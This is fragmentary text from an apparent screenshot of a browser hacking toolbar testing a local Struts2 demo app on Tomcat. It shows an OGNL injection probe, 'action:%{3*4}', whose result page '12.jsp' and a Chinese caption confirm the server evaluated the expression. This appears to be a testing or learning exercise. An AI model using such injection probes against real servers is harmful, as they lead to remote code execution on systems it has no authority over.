 Apache Tomcat/7.0.42 - Error report
localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
1.jpg
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://localhost/struts2-blank/example/HelloWorld.action?action:%25{3*4}
Split URL
Execute
3*4被执行
了
Enable Post data Enable Referrer
HTTP Status 404 - /struts2-blank/example/12.jsp